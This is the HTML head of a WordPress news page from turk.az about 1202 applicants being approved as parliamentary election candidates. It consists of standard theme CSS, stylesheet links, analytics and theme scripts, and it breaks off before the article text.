

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/parlament-seckil%C9%99rin%C9%99-qatilmaq-ucun-muraci%C9%99t-ed%C9%99nl%C9%99rin-1202-nin-namiz%C9%99dliyi-t%C9%99sdiql%C9%99nib/
body_size: 40921
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Parlament seçkilərinə qatılmaq üçün müraciət edənlərin 1202-nin namizədliyi təsdiqlənib | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Parlament seçkilərinə qatılmaq üçün müraciət edənlərin 1202-nin namizədliyi təsdiqlənib Şərh Qidalandırıcısı" href="https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fparlament-seckil%25c9%2599rin%25c9%2599-qatilmaq-ucun-muraci%25c9%2599t-ed%25c9%2599nl%25c9%2599rin-1202-nin-namiz%25c9%2599dliyi-t%25c9%2599sdiql%25c9%2599nib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fparlament-seckil%25c9%2599rin%25c9%2599-qatilmaq-ucun-muraci%25c9%2599t-ed%25c9%2599nl%25c9%2599rin-1202-nin-namiz%25c9%2599dliyi-t%25c9%2599sdiql%25c9%2599nib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/15979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/parlament-seckil%c9%99rin%c9%99-qatilmaq-ucun-muraci%c9%99t-ed%c9%99nl%c9%99rin-1202-nin-namiz%c9%99dliyi-t%c9%99sdiql%c9%99nib/" />
<link rel='shortlink' href='https://www.turk.az/?p=15979' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="7c36275a16";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap 